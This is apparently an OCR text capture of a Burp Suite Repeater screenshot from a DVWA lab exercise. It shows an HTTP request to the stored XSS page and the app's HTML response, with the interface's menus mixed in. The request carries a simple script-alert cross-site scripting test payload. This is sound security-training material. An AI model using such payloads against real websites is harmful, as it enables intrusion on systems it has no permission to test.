 Apps Places Jul 2 7:51 PM 13% 52% 0% 0.0 kB 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 6 7 × +
Send Cancel < > Target: http://192.168.184.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ <script>alert('XSS');</script>
2 Host: 192.168.184.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.184.140
10 Connection: keep-alive
11 Referer: http://192.168.184.140/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=f79234bee0c37bba6859d8f00a2306e7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=Text&mtxMessage=ohm&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 15:51:18 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 5070
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting
(XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
Search 0 highlights
Inspector
Notes
Custom actions
Done 5,418 bytes | 18 millis
Event log (5) All issues Memory: 213.0MB Disabled
Other Bookmarks
ng (XSS)
192.168.184.140
View Source View Help